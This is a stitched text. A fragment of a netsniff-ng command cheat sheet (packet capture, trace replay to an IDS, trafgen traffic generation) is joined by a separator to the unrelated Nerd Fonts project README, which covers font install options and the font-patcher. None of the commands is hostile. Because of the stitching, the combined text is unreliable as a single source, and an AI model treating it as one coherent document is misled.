`netsniff-ng --in eth0 --out eth1 --mmap --silent --prio-high`
#### Replay a network trace to an IDS listening on eth0 or attached to a hub.
`netsniff-ng --in dump.pcap --mmap --out eth0 -k1000 --silent --bind-cpu 1`
#### Apply a BPF filter, print matched packets in ASCII, accept jumbo frames, and increase verbosity:
`netsniff-ng --in any --filter http.bpf --jumbo-support --ascii -V`
#### Write new file every 10 seconds to the current directory and print packet statistics for every interval by specifying verbose mode.
`netsniff-ng --in any -s --out . --interval 10sec -V`
#### Write a low-level BPF filter with bpfc and then pass to netsniff-ng.
`bpfc -i sample_bpf.txt > ethernet.bpfc`
`netsniff-ng --in eth0 --out ethernet.pcap --filter ethernet.bpfc`
#### Use tcpdump to dump BPF filter opcodes to file and pass to netsniff-ng
`tcpdump -dd 'ip src 192.168.1.1 and tcp and port (53 or 80 or 443)' > myfilter.bpf`
`netsniff-ng --in eth0 --filter myfilter.bpf --ascii`
#### Create a trafgen configuration file from a pcap and generate it out eth1 in random order.
`netsniff-ng --in ns-ng.pcap --out ns-ng.cfg -s`
`trafgen --in ns-ng.cfg --out eth1 --rand`
============================================================================
|
<h1 align="center">
<img src="images/nerd-fonts-logo.svg" alt="Nerd Fonts Logo" />
</h1>
<h2 align="center">
<img alt="Iconic font aggregator, collection, and patcher" src="images/project-subtitle-phrase.svg">
</h2>
<div align="center">
[Releases][release] | [Fonts](#patched-fonts) | [Font Patcher](#font-patcher) | [Wiki Documentation][wiki] | [Stickers][stickers] | [VimDevIcons][vim-devicons]
[![GitHub release][img-version-badge]][repo] [![Gitter][img-gitter-badge]][gitter] [![Code of Conduct][coc-badge]][coc] [![PRs Welcome][prs-badge]][prs] <a href="#patched-fonts" title=""><img src="https://raw.githubusercontent.com/wiki/ryanoasis/nerd-fonts/images/faux-shield-badge-os-logos.svg?sanitize=true" alt="Nerd Fonts - OS Support"></a>
</div>
**Nerd Fonts** is a project that patches developer targeted fonts with a high number of glyphs (icons). Specifically to add a high number of extra glyphs from popular 'iconic fonts' such as [Font Awesome][font-awesome], [Devicons][vorillaz-devicons], [Octicons][octicons], and [others](#glyph-sets).
The following Sankey flow diagram shows the current glyph sets included:
<p align="center">
<img src="images/sankey-glyphs-combined-diagram.svg" alt="@SankeyMATIC Diagram" />
</p>
<sub><i>Diagram created using <a href="http://sankeymatic.com/" title="SankeyMATIC (BETA): A Sankey diagram builder for everyone">@SankeyMATIC</a></i></sub>
## Important Notices
* `master` branch file paths are **not** considered stable. [Verify your repository URI references](#unstable-file-paths)
* cloning this repository is **not** recommended ([due to Repo size](#option-5-clone-the-repo)) unless you are going to be [contributing to development](#contributing)
## Table of Contents
[**TL;DR**](#tldr)
[**Installation Options**](#font-installation)
* [**1 - Manual**](#option-1-download-and-install-manually)
* [**2 - Release Archive Download**](#option-2-release-archive-download)
* [**3 - Install Script**](#option-3-install-script)
* [**4 - Homebrew Fonts (macOS (OS X))**](#option-4-homebrew-fonts)
* [**5 - Clone Repo**](#option-5-clone-the-repo)
* [**6 - Ad Hoc Curl Download**](#option-6-ad-hoc-curl-download)
* [**7 - Chocolatey or Scoop (Windows)**](#option-7-unofficial-chocolatey-or-scoop-repositories)
* [**8 - Arch Linux Repository (Community, AUR)**](#option-8-arch-community-repository)
* [**9 - Patch Your Own Font**](#option-9-patch-your-own-font)
[**Features**](#features)
* [**Glyph/Icon sets**](#glyph-sets)
* [**Patched Fonts**](#patched-fonts)
* [**Variations**](#variations)
* [**Font Patcher**](#font-patcher)
[**Developer / Contributor**](#font-patcher)
* [**Font Patcher**](#font-patcher)
* [**Gotta Patch 'em All Font Patcher!**](#gotta-patch-em-all)
* [**Other Good Fonts to Patch**](#other-good-fonts-to-patch)
* [**Contributing**](#contributing)
[**Project Motivation**](#project-motivation)
**Additional Info**
* [**Unstable file paths on master**](#unstable-file-paths)
* [**Changelog**](#changelog)
* [**License**](#license)
## TL;DR
Nerd Fonts takes popular programming fonts and adds a bunch of Glyphs.
There is also a [font patcher](#font-patcher) available if your desired font isn't already patched.
For more high level information see the [wiki][wiki]. If you are looking for the Vim plugin see [VimDevIcons ➶][vim-devicons].
### Various Download Options for Fonts
_If you..._
* `Option 1.` want to **quickly** grab an **individual font** download from the [`patched-fonts/` directory](#patched-fonts)
* `Option 2.` want to download a **font family** package of variations (bold, italic, etc.) see [download an archive](#option-2-release-archive-download)
* `Option 3.` want to **automate** installing or use in **scripts** see the [Install Script](#option-3-install-script)
* `Option 4.` are on **macOS** and want to use **Homebrew** see [Homebrew Fonts](#option-4-homebrew-fonts)
* `Option 5.` want **complete control** then see [cloning the repo](#option-5-clone-the-repo)
* `Option 6.` want to use the **`curl` command** or use in **scripts** see [Ad Hoc Curl Download](#option-6-ad-hoc-curl-download)
* `Option 7.` are on **Windows** and want to use **Chocolatey** or **Scoop** see [Unofficial Chocolatey or Scoop Repositories](#option-7-unofficial-chocolatey-or-scoop-repositories)
* `Option 8.` are on **Arch Linux** and want to use **Community packages** see [Arch Community Repositories](#option-8-arch-community-repository)
* `Option 9.` want to patch your own font see the [Font Patcher](#option-9-patch-your-own-font)
## Features
* A [FontForge Python script](#font-patcher) to patch any font
* Includes an option to create **Monospaced (fixed-pitch, fixed-width)** _or_ **double-width (non-monospaced)** glyphs
* For more details see the [**Font Patcher**](#font-patcher) section
* **`54`** already [patched font families](#patched-fonts)
* Over **`9,000`** glyphs/icons combined [(more details)](#combinations)
* Current glyph sets include: [Powerline with Extra Symbols][ryanoasis-powerline-extra-symbols], [Font Awesome][font-awesome], [Material Design Icons][font-material-design-icons], [Weather][font-weather], [Devicons][vorillaz-devicons], [Octicons][octicons], [Font Logos][font-logos] (Formerly Font Linux), [Pomicons][gabrielelana-pomicons], [Codeicons][codicons]
* **Monospaced (fixed-pitch, fixed-width)** _or_ **double-width (non-monospaced)** _or_ **proportional** glyphs version of each font
* This refers to the Nerd Font glyphs themselves not necessarily the Font as a whole
* A Developer/Contributor provided [bash script](#gotta-patch-em-all) to re-patch all the fonts
## Glyph Sets
:mag: :mag: You can now search for glyphs easily on [NerdFonts.com][Cheat Sheet] via the [Cheat Sheet][]
See [Wiki: Glyph Sets and Codepoints for more details][wiki-glyph-sets-codepoints]
### Icon names in shell
See [Wiki: Icon names in shell][wiki-icon-names-in-shell]
## Patched Fonts
| Font Name | Font Name and Repository | ver |\*RFN | Status |
|:--------------------------------------------------|:----------------------------------|:------|:-----|:------------------|
| [3270 Nerd Font][p-3270] | [3270][f-3270] | 3.0.1 | NO | ![w] ![m2] ![l] |
| [Agave][p-agave] | [Agave][f-agave] | 37 | NO | ![w] ![m2] ![l] |
| [Anonymice Nerd Font][p-anonymous-pro] | [Anonymous Pro][f-a-pro] | 1.002 | YES | ![w] ![m2] ![l] |
| [Arimo][p-arimo] | [Arimo][f-arimo] | 1.33 | NO | ![w] ![m2] ![l] |
| [Aurulent Sans Mono Nerd Font][p-aurulent] | Stephen G. Hartke | | NO | ![w] ![m2] ![l] |
| [BigBlueTerminal][p-bigblueterm] | VileR | | NO | ![w] ![m2] ![l] |
| [Bitstrom Wera Nerd Font][p-bitstream] | Bitstream Inc | 1.1 | YES | ![w] ![m2] ![l] |
| [Blex Mono][p-blex] | [IBM Plex Mono][f-ibm-plex] | 2.3 | YES | ![w] ![m2] ![l] |
| [Caskaydia Cove Nerd Font][p-cascadia] | [Cascadia Code][f-cascadia] |2111.01| YES | ![w] ![m2] ![l] |
| [Code New Roman Nerd Font][p-code-nr] | Sam Radian | 2.0 | NO | ![w] ![m2] ![l] |
| [Comic Shanns Mono Nerd Font][p-comic] | [Comic Shanns Mono][f-comic] | 1.3 | NO | ![w] ![m2] ![l] |
| [Cousine Nerd Font][p-cousine] | [Cousine][f-cousine] | 1.211 | NO | ![w] ![m2] ![l] |
| [DaddyTimeMono][p-daddytimemono] | [DaddyTimeMono][f-daddytimemono] | 1.2.3 | NO | ![w] ![m2] ![l] |
| [DejaVu Sans Mono Nerd Font][p-dejavu] | [DejaVu][f-dejavu] | 2.37 | NO | ![w] ![m2] ![l] |
| [Droid Sans Mono Nerd Font][p-droid] | Ascender Corp |1.00-113| NO | ![w] ![m2] ![l] |
| [Envy Code R Nerd Font][p-envy] | [Envy Code R][f-envy] | 0.79 | YES | ![w] ![m2] ![l] |
| [Fantasque Sans Nerd Font][p-fantasque] | [Fantasque Sans][f-fant] | 1.8.0 | NO | ![w] ![m2] ![l] |
| [Fira Code Nerd Font][p-fira-code] | [Fira Code][f-fira-code] | 6.2 | NO | ![w] ![m2] ![l] |
| [Fira Mono Nerd Font][p-fira-mono] | [Fira][f-fira-mono] | 3.206 | NO | ![w] ![m2] ![l] |
| [Go Mono Nerd Font][p-go-mono] | [Go-Mono][f-go-mono] | 2.010 | NO | ![w] ![m2] ![l] |
| [Gohu Nerd Font][p-gohu] | [Gohu TTF][f-gohu2],[Gohu][f-gohu]| 2.0 | NO | ![w] ![m2] ![l] |
| [Hack Nerd Font][p-hack] | [Hack][f-hack] | 3.003 | NO | ![w] ![m2] ![l] |
| [Hasklug Nerd Font][p-hasklig] | [Hasklig][f-hasklig] | 1.2 | YES | ![w] ![m2] ![l] |
| [Heavy Data Mono Nerd Font][p-heavy-data] | Vic Fieger | 1 | NO | ![w] ![m2] ![l] |
| [Hurmit Nerd Font][p-hermit] | [Hermit][f-hermit] | 2.0 | YES | ![w] ![m2] ![l] |
| [iM-Writing][p-im-writing] | [iA-Writer][f-ia-writer] | Dec 2018 | YES | ![w] ![m2] ![l] |
| [Inconsolata Nerd Font][p-inconsolata] | [Inconsolata][f-inconsolata] | 3.000 | NO | ![w] ![m2] ![l] |
| [Inconsolata Go Nerd Font][p-inconsolata-go] | [InconsolataGo][f-inconsolatago] | 1.013 | NO | ![w] ![m2] ![l] |
| [Inconsolata LGC Nerd Font][p-inconsolata-lgc] | [Inconsolata LGC][f-inconsolatalgc] | 1.3 | NO | ![w] ![m2] ![l] |
| [Intone Mono Nerd Font][p-intel-one-mono] | [Intel One Mono][f-intel-one-mono]| 1.2.1 | YES | ![w] ![m2] ![l] |
| [Iosevka Nerd Font][p-iosevka] | [Iosevka][f-iosevka] |22.1.0 | NO | ![w] ![m2] ![l] |
| [Iosevka Term Nerd Font][p-iosevka-term] | [Iosevka Term][f-iosevka] |22.1.0 | NO | ![w] ![m2] ![l] |
| [JetBrains Mono][p-jetbrains-mono] | [JetBrains Mono][f-jetbrains-mono]| 2.304 | NO | ![w] ![m2] ![l] |
| [Lekton Nerd Font][p-lekton] | [Lekton][f-lekton] | 34 | NO | ![w] ![m2] ![l] |
| [Literation Mono Nerd Font][p-liberation] | [Liberation][f-liberation] | 2.1.5 | YES | ![w] ![m2] ![l] |
| [Lilex Nerd Font][p-lilex] | [Lilex][f-lilex] | 2.000 | NO | ![w2] ![m2] ![l] |
| [Meslo Nerd Font][p-meslo] | [Meslo][f-meslo] | 1.21 | NO | ![w] ![m2] ![l] |
| [Monofur Nerd Font][p-monofur] | Tobias B Koehler | 1.0 | NO | ![w] ![m2] ![l] |
| [Monoid Nerd Font][p-monoid] | [Monoid][f-monoid] | 0.61 | NO | ![w] ![m2] ![l] |
| [Mononoki Nerd Font][p-mononoki] | [Mononoki][f-mononoki] | 1.6 | YES | ![w] ![m2] ![l] |
| [M+ (MPlus) Nerd Font][p-mplus] | [M+ Fonts][f-mplus] |2023/03| NO | ![w] ![m2] ![l] |
| [Noto][p-noto] | [Noto][f-noto] | div | NO | ![w] ![m2] ![l] |
| [OpenDyslexic][p-opendyslexic] | [OpenDyslexic][f-opendyslexic] | 2.001 | NO | ![w] ![m2] ![l] |
| [Overpass][p-overpass] | [Overpass][f-overpass] | 3.0.5 | NO | ![w] ![m2] ![l] |
| [ProFont (Windows tweaked) Nerd Font][p-profont] | [ProFont][f-profont] | 2.3 | NO | ![w] ![m2] ![l] |
| [ProFont (x11) Nerd Font][p-profont] | [ProFont][f-profont] | 2.2 | NO | ![w] ![m2] ![l] |
| [ProggyClean Nerd Font][p-proggy-clean] | Tristan Grimmer |2004/04/15| NO | Imperfect |
| [Roboto Mono][p-roboto] | [Roboto Mono][f-roboto] | 3.0 | NO | ![w] ![m2] ![l] |
| [Sauce Code Nerd Font][p-source-code-pro] | [Source][f-source] | 2.038 | YES | ![w] ![m2] ![l] |
| [Shure Tech Mono Nerd Font][p-share-tech-mono] | [Share Tech Mono][f-share] | 1.003 | YES | ![w] ![m2] ![l] |
| [Space Mono Nerd Font][p-space-mono] | [Space Mono][f-space] | 1.001 | NO | ![w] ![m2] ![l] |
| [Terminess Nerd Font][p-terminus] | [Terminus TTF][f-terminus] |4.49.2 | YES | ![w] ![m2] ![l] |
| [Tinos][p-tinos] | [Tinos][f-tinos] | 1.23 | NO | ![w] ![m2] ![l] |
| [Ubuntu Nerd Font][p-ubuntu] | [Ubuntu Font][f-ubuntu] | 0.83 | NO | ![w] ![m2] ![l] |
| [Ubuntu Mono Nerd Font][p-ubuntu-mono] | [Ubuntu Font][f-ubuntu] | 0.80 | NO | ![w] ![m2] ![l] |
| [Victor Mono][p-victor] | [Victor Mono][f-victor] | 1.5.4 | NO | ![w] ![m2] ![l] |
<sub>_*RFN = Reserved Font Name_</sub>
### Variations
- no flags given (defaults to only **Seti-UI + Custom** and **[Devicons][vorillaz-devicons]**)
- **double _(variable/proportional)_** or **single _(fixed/monospaced)_** or **proportional** width glyphs
- [Font Awesome][font-awesome]
- [Font Awesome Extension][font-awesome-extension]
- [Material Design Icons][font-material-design-icons]
- [Weather][font-weather]
- [GitHub Octicons][octicons]
- [Font Logos][font-logos] (Formerly Font Linux)
- [Powerline Extra Symbols][ryanoasis-powerline-extra-symbols]
- [IEC Power Symbols][website-iecpower]
- [Pomicons][gabrielelana-pomicons]
- [Codicons][codicons]
## Font Installation
### `Option 1: Download and Install Manually`
> Best option for **quickly** getting a specific **individual font**.
Download the specific [patched font](#patched-fonts) of your choice
### `Option 2: Release Archive Download`
> Best option if you want an **archive** or complete **font family** of variations (Bold, Italic, etc.).
Fonts are available for download as packages in the [latest release](https://github.com/ryanoasis/nerd-fonts/releases/latest)
If you want download the latest release of a given font inside a script you can use (replace "JetBrainsMono" with your font):
```sh
curl -OL https://github.com/ryanoasis/nerd-fonts/releases/latest/download/JetBrainsMono.tar.xz
```
### `Option 3: Install Script`
> Best option if you want to **automate** installing or for use in **scripts**.
_Note_: **Requires cloning** the repo as of now
#### All fonts:
* Installs all the patched Fonts (_Warning: This is a lot of Fonts adding up to a large size_)
```sh
./install.sh
```
or, in Powershell (Windows only):
```pwsh
./install.ps1
```
#### Single font:
* Installs a single Font of your choice
```sh
./install.sh <FontName>
./install.sh Hack
./install.sh HeavyData
```
or, in Powershell (Windows only):
```pwsh
./install.ps1 <FontName>
./install.ps1 Hack
./install.ps1 HeavyData
./install.ps1 FiraCode, Hack
./install.ps1 DejaVuSansMono -WhatIf
```
### `Option 4: Homebrew Fonts`
> Best option if on **macOS** and want to use **Homebrew**.
All fonts are available via [Homebrew Cask Fonts](https://github.com/Homebrew/homebrew-cask-fonts) on macOS (OS X)
```sh
brew tap homebrew/cask-fonts
brew install font-hack-nerd-font
```
### `Option 5: Clone the Repo`
> Best option for **full control**, **all** or **some** of the fonts, or **contributing** to development.
A full clone of this repository is **not** required nor efficient (mostly due to Repository size) if you are simply only interested in a limited set of fonts.
If you do want to clone the entire repo be sure to _shallow_ clone:
```sh
git clone --depth 1
```
If you want to clone a sub-directory, use `git sparse-checkout`. The following example requires `Git v2.26`:
```sh
git clone --filter=blob:none --sparse [email protected]:ryanoasis/nerd-fonts
cd nerd-fonts
git sparse-checkout add patched-fonts/JetBrainsMono
```
### `Option 6: Ad Hoc Curl Download`
> Option if you want to use the **`curl` command** or for use in **scripts**.
#### Linux
```sh
mkdir -p ~/.local/share/fonts
cd ~/.local/share/fonts && curl -fLO https://github.com/ryanoasis/nerd-fonts/raw/HEAD/patched-fonts/DroidSansMono/DroidSansMNerdFont-Regular.otf
```
_Note:_ deprecated alternative paths: `~/.fonts`
#### macOS (OS X)
```sh
cd ~/Library/Fonts && curl -fLO https://github.com/ryanoasis/nerd-fonts/raw/HEAD/patched-fonts/DroidSansMono/DroidSansMNerdFont-Regular.otf
```
### `Option 7: Unofficial Chocolatey or Scoop Repositories`
> Option for **Windows** and wanting to use **Chocolatey** or **Scoop**.
Chocolatey users can download fonts published to the [Chocolatey Community Repository (CCR)](https://community.chocolatey.org/packages):
```powershell
choco install nerd-fonts-hack
```
Scoop users can download fonts using the [Scoop bucket for Nerd Fonts](https://github.com/matthewjberger/scoop-nerd-fonts):
```powershell
scoop bucket add nerd-fonts
scoop install Hack-NF
```
### `Option 8: Arch Community Repository`
> Option for **Arch Linux** and wanting to use **Community packages**.
Most fonts are available via [Arch Community packages](https://archlinux.org/groups/any/nerd-fonts/).
Some special packages are [in AUR](https://aur.archlinux.org/packages?K=nerd-fonts-&outdated=off).
### `Option 9: Patch Your Own Font`
> The option for **patching** your **own font** or fully **customizing** the patched font.
Use the provided Python command line script to generate a patched font from your own font to get the extra new glyphs
See: [Font Patcher](#font-patcher) for usage
* use this option if you do __not__ want to use one of the [fonts provided](#patched-fonts)
* you will still need to copy the generated font to the correct font directory on your system
<h2 align="center" id="font-patcher">
<img src="images/nerd-fonts-patcher-logo.png" alt="Nerd Fonts Patcher">
</h2>
Patching the font of your own choosing:
* Use the script
* Download script and its helper files as [archive](https://github.com/ryanoasis/nerd-fonts/releases/latest/download/FontPatcher.zip) and extract
* Just downloading the `font-patcher` script is not enough.
* Requires: Fontforge, Python 3, `python-fontforge` and `argparse` packages
* Fontforge can be installed as package
* or on OSX via `brew install fontforge`
* or as [AppImage](https://github.com/fontforge/fontforge/releases)
* Usage, recommended:
```
fontforge -script font-patcher PATH_TO_FONT
```
* Usage, direct (more convenient call, if it works for you):
```
./font-patcher PATH_TO_FONT
```
* Usage, with Fontforge AppImage
_Note_: `chmod u+x` the AppImage after download. All supplied paths need to be **absolute** and an explicit output path is required! If everything is located in the same directory, you can use the `$PWD` shorthand.
```
./FontForge.AppImage -script $PWD/font-patcher $PWD/BaseFont.ttf -out /tmp
```
* Use docker
```
docker run --rm -v /path/to/fonts:/in -v /path/for/output:/out nerdfonts/patcher [OPTIONS]
```
Full options:
```
Nerd Fonts Patcher v3.0.2 (4.4.0) (ff 20230101)
usage: font-patcher [-h] [-v] [-s] [-l] [-q] [-c] [--careful] [--removeligs] [--postprocess [POSTPROCESS]] [--configfile [CONFIGFILE]] [--custom [CUSTOM]]
[-ext [EXTENSION]] [-out [OUTPUTDIR]] [--glyphdir [GLYPHDIR]] [--makegroups [{-1,0,1,2,3,4,5,6}]] [--variable-width-glyphs]
[--has-no-italic] [--progressbars | --no-progressbars] [--debug [{0,1,2,3}]] [--dry] [--xavgcharwidth [XAVGWIDTH]] [--fontawesome]
[--fontawesomeextension] [--fontlogos] [--octicons] [--codicons] [--powersymbols] [--pomicons] [--powerline] [--powerlineextra]
[--material] [--weather]
font
Nerd Fonts Font Patcher: patches a given font with programming and development related glyphs
* Website: https://www.nerdfonts.com
* Version: 3.0.2
* Development Website: https://github.com/ryanoasis/nerd-fonts
* Changelog: https://github.com/ryanoasis/nerd-fonts/blob/-/changelog.md
positional arguments:
font The path to the font to patch (e.g., Inconsolata.otf)
options:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-s, --mono, --use-single-width-glyphs
Whether to generate the glyphs as single-width not double-width (default is double-width)
-l, --adjust-line-height
Whether to adjust line heights (attempt to center powerline separators more evenly)
-q, --quiet, --shutup
Do not generate verbose output
-c, --complete Add all available Glyphs
--careful Do not overwrite existing glyphs if detected
--removeligs, --removeligatures
Removes ligatures specificed in JSON configuration file
--postprocess [POSTPROCESS]
Specify a Script for Post Processing
--configfile [CONFIGFILE]
Specify a file path for JSON configuration file (see sample: src/config.sample.json)
--custom [CUSTOM] Specify a custom symbol font, all glyphs will be copied; absolute path suggested
-ext [EXTENSION], --extension [EXTENSION]
Change font file type to create (e.g., ttf, otf)
-out [OUTPUTDIR], --outputdir [OUTPUTDIR]
The directory to output the patched font file to
--glyphdir [GLYPHDIR]
Path to glyphs to be used for patching
--makegroups [{-1,0,1,2,3,4,5,6}]
Use alternative method to name patched fonts (recommended)
--variable-width-glyphs
Do not adjust advance width (no "overhang")
--has-no-italic Font family does not have Italic (but Oblique)
--progressbars Show percentage completion progress bars per Glyph Set (default)
--no-progressbars Don't show percentage completion progress bars per Glyph Set
--debug [{0,1,2,3}] Verbose mode (optional: 1=just to file; 2*=just to terminal; 3=display and file)
--dry Do neither patch nor store the font, to check naming
--xavgcharwidth [XAVGWIDTH]
Adjust xAvgCharWidth (optional: concrete value)
Symbol Fonts:
--fontawesome Add Font Awesome Glyphs (http://fontawesome.io/)
--fontawesomeextension
Add Font Awesome Extension Glyphs (https://andrelzgava.github.io/font-awesome-extension/)
--fontlogos, --fontlinux
Add Font Logos Glyphs (https://github.com/Lukas-W/font-logos)
--octicons Add Octicons Glyphs (https://octicons.github.com)
--codicons Add Codicons Glyphs (https://github.com/microsoft/vscode-codicons)
--powersymbols Add IEC Power Symbols (https://unicodepowersymbol.com/)
--pomicons Add Pomicon Glyphs (https://github.com/gabrielelana/pomicons)
--powerline Add Powerline Glyphs
--powerlineextra Add Powerline Glyphs (https://github.com/ryanoasis/powerline-extra-symbols)
--material, --materialdesignicons, --mdi
Add Material Design Icons (https://github.com/templarian/MaterialDesign)
--weather, --weathericons
Add Weather Icons (https://github.com/erikflowers/weather-icons)
```
#### Examples
```
./font-patcher Droid\ Sans\ Mono\ for\ Powerline.otf
./font-patcher Droid\ Sans\ Mono\ for\ Powerline.otf -s -q
./font-patcher Droid\ Sans\ Mono\ for\ Powerline.otf --use-single-width-glyphs --quiet
./font-patcher Inconsolata.otf --fontawesome
./font-patcher Inconsolata.otf --fontawesome --octicons --pomicons
./font-patcher Inconsolata.otf
./FontForge.AppImage -script /tmp/nerdfonts/font-patcher /tmp/nerdfonts/CascadiaMonoPL-Semibold.ttf --fontawesome -out /tmp
./FontForge.AppImage -script $PWD/font-patcher $PWD/CascadiaMonoPL-Semibold.ttf --octicons -out $HOME
docker run --rm -v ~/myfont/patchme:/in -v ~/myfont/patched:/out nerdfonts/patcher
docker run --rm -v ~/Desktop/myfont/patchme:/in -v ~/Desktop/myfont/patched:/out nerdfonts/patcher --fontawesome
```
Usually you want the `--complete` option.
<a name="gotta-patch-em-all"></a>
## Gotta Patch 'em All Font Patcher!
* for Contributor or Developer use
* re-patches **all** fonts in the unpatched directory:
```
./gotta-patch-em-all-font-patcher\!.sh
```
* can optionally limit to specific font name pattern:
```
./gotta-patch-em-all-font-patcher\!.sh Hermit
```
* or to specific directory name start:
```
./gotta-patch-em-all-font-patcher\!.sh /Heavy
```
Full options:
```
Usage: ./gotta-patch-em-all-font-patcher!.sh [OPTION] [FILTER]
OPTION:
-c, --checkfont Create the font(s) in check-fonts/ instead
-t, --keeptime Try to preserve timestamp of previously patched
font in patched-fonts/ directory
-v, --verbose Show more information when running
-i, --info Rebuild JUST the readmes
-j, --jobs Run up to 8 patch processes in parallel
-h, --help Show this help
FILTER:
The filter argument to this script is a filter for the fonts to patch.
The filter is a regex (glob * is expressed as [^/]*, see `man 7 glob`)
All font files that start with that filter (and are ttf, otf, or sfd files) will
be processed only.
Example ./gotta-patch-em-all-font-patcher\!.sh "iosevka"
Process all font files that start with "iosevka"
If the argument starts with a '/' all font files in a directory that matches
the filter are processed only.
Example ./gotta-patch-em-all-font-patcher\!.sh "/iosevka"
Process all font files that are in directory "iosevka"
```
## Contributing
See [contributing.md](contributing.md)
## Unstable File Paths
:warning: Warning: File paths may change based on releases (especially **major** version bumps)
Reference the **release** branch and _not_ the ~~master~~ branch because paths are subject to change for each release
* For example:
* :white_check_mark: Use: <code>https\://github.com/ryanoasis/nerd-fonts/blob/<b>0.9.0</b>/patched-fonts/Hermit/Medium/complete/Hurmit%20Medium%20Nerd%20Font%20Complete.otf</code>
* :x: Instead of: <code>https\://github.com/ryanoasis/nerd-fonts/blob/<del>master</del>/patched-fonts/Hermit/Medium/complete/Hurmit%20Medium%20Nerd%20Font%20Complete.otf</code>
## Other Good Fonts to Patch
Non exhaustive list of fonts that would benefit from being patched but are not included in Nerd Fonts due to their license (proprietary, commercial, etc.):
* [Input Mono][input-mono]
* [PragmataPro][pragmatapro]
* [Consolas][consolas]
* [Operator Mono][operator]
* [Dank Mono][dank]
## Project Motivation
See [Wiki: Project Purpose][wiki-project-purpose]
## Changelog
See [changelog.md](changelog.md)
## License
See [LICENSE][LICENSE]
<!--
Repo References
-->
[vim-devicons]:https://github.com/ryanoasis/vim-devicons "VimDevIcons Vim Plugin (external link) ➶"
[vorillaz-devicons]:https://vorillaz.github.io/devicons/
[font-awesome]:https://github.com/FortAwesome/Font-Awesome
[font-awesome-extension]:https://github.com/AndreLZGava/font-awesome-extension
[font-material-design-icons]:https://github.com/Templarian/MaterialDesign
[font-weather]:https://github.com/erikflowers/weather-icons
[octicons]:https://github.com/primer/octicons
[font-logos]:https://github.com/Lukas-W/font-logos
[gabrielelana-pomicons]:https://github.com/gabrielelana/pomicons
[Seti-UI]:https://atom.io/themes/seti-ui
[ryanoasis-powerline-extra-symbols]:https://github.com/ryanoasis/powerline-extra-symbols
[codicons]:https://github.com/microsoft/vscode-codicons
[wiki]:https://github.com/ryanoasis/nerd-fonts/wiki
[wiki-project-purpose]:https://github.com/ryanoasis/nerd-fonts/wiki/Project-Purpose
[wiki-glyph-sets-codepoints]:https://github.com/ryanoasis/nerd-fonts/wiki/Glyph-Sets-and-Code-Points
[wiki-icon-names-in-shell]:https://github.com/ryanoasis/nerd-fonts/wiki/Icon-Names-in-Shell
[repo]:https://github.com/ryanoasis/nerd-fonts
[gitter]:https://gitter.im/ryanoasis/nerd-fonts
[code-climate]:https://codeclimate.com/github/ryanoasis/nerd-fonts
<!--
Website References
-->
[website-iecpower]:https://unicodepowersymbol.com/
[Cheat Sheet]:https://nerdfonts.com/cheat-sheet
[stickers]:https://www.redbubble.com/people/ryanoasis/works/30764810-nerd-fonts-iconic-font-aggregator
<!--
Link References
-->
[badge-version]:https://badge.fury.io/gh/ryanoasis%2Fnerd-fonts
[badge-gitter]:https://gitter.im/ryanoasis/nerd-fonts?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge
[img-version-badge]:https://img.shields.io/github/release/ryanoasis/nerd-fonts.svg?style=for-the-badge
[img-gitter-badge]:https://img.shields.io/gitter/room/nwjs/nw.js.svg?style=for-the-badge
[img-code-climate-badge]:https://img.shields.io/codeclimate/issues/ryanoasis/nerd-fonts.svg?style=for-the-badge
[coc-badge]: https://img.shields.io/badge/code%20of-conduct-ff69b4.svg?style=for-the-badge
[prs-badge]: https://img.shields.io/badge/PRs-welcome-brightgreen.svg?style=for-the-badge&logo=data%3Aimage%2Fsvg%2Bxml%3Bbase64%2CPD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48c3ZnIGlkPSJzdmcyIiB3aWR0aD0iNjQ1IiBoZWlnaHQ9IjU4NSIgdmVyc2lvbj0iMS4wIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciPiA8ZyBpZD0ibGF5ZXIxIj4gIDxwYXRoIGlkPSJwYXRoMjQxNyIgZD0ibTI5Ny4zIDU1MC44N2MtMTMuNzc1LTE1LjQzNi00OC4xNzEtNDUuNTMtNzYuNDM1LTY2Ljg3NC04My43NDQtNjMuMjQyLTk1LjE0Mi03Mi4zOTQtMTI5LjE0LTEwMy43LTYyLjY4NS01Ny43Mi04OS4zMDYtMTE1LjcxLTg5LjIxNC0xOTQuMzQgMC4wNDQ1MTItMzguMzg0IDIuNjYwOC01My4xNzIgMTMuNDEtNzUuNzk3IDE4LjIzNy0zOC4zODYgNDUuMS02Ni45MDkgNzkuNDQ1LTg0LjM1NSAyNC4zMjUtMTIuMzU2IDM2LjMyMy0xNy44NDUgNzYuOTQ0LTE4LjA3IDQyLjQ5My0wLjIzNDgzIDUxLjQzOSA0LjcxOTcgNzYuNDM1IDE4LjQ1MiAzMC40MjUgMTYuNzE0IDYxLjc0IDUyLjQzNiA2OC4yMTMgNzcuODExbDMuOTk4MSAxNS42NzIgOS44NTk2LTIxLjU4NWM1NS43MTYtMTIxLjk3IDIzMy42LTEyMC4xNSAyOTUuNSAzLjAzMTYgMTkuNjM4IDM5LjA3NiAyMS43OTQgMTIyLjUxIDQuMzgwMSAxNjkuNTEtMjIuNzE1IDYxLjMwOS02NS4zOCAxMDguMDUtMTY0LjAxIDE3OS42OC02NC42ODEgNDYuOTc0LTEzNy44OCAxMTguMDUtMTQyLjk4IDEyOC4wMy01LjkxNTUgMTEuNTg4LTAuMjgyMTYgMS44MTU5LTI2LjQwOC0yNy40NjF6IiBmaWxsPSIjZGQ1MDRmIi8%2BIDwvZz48L3N2Zz4%3D
